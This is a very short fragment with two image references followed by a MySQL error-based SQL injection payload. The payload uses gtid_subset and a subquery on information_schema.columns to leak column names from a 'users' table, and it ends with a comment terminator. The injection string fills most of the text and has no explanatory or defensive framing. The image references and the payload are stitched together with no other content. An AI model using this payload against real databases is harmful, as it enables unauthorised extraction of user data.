 and gtid_subset(concat((select column_name from information_schema.columns where table_schema = "root" and table_name = "users" limit 0,1)),1234) --+